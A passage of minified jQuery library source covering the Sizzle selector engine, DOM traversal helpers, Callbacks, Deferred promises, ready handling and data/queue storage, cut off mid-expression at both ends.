c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var 